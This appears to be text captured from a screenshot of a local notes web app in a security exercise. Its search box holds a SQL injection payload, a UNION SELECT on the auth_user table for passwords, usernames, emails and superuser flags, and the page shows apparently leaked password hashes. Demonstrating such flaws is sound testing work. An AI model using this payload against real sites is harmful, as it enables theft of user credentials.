 localhost:8000/notes/?csrfmiddlewaretoken=zHKrZBX9HHrMZPDrTZflEZkuD0UeX10wXoZNHJKoY32RCpdCriaTjzWZS1HAPOYG&search_te
Simple Notes App
Welcome alice!
Log Out
Your notes
öööööö' UNION SELECT id, password, username, email, is_superuser FROM auth_user where username LIKE '% Search
49308bda8b5e0ab9688ec4bedf6d572c
da053ed599684598f4428237f7fad018
254b54ad026017ff28d7c12ffb93f6e0
Create note
Note name
Content
Create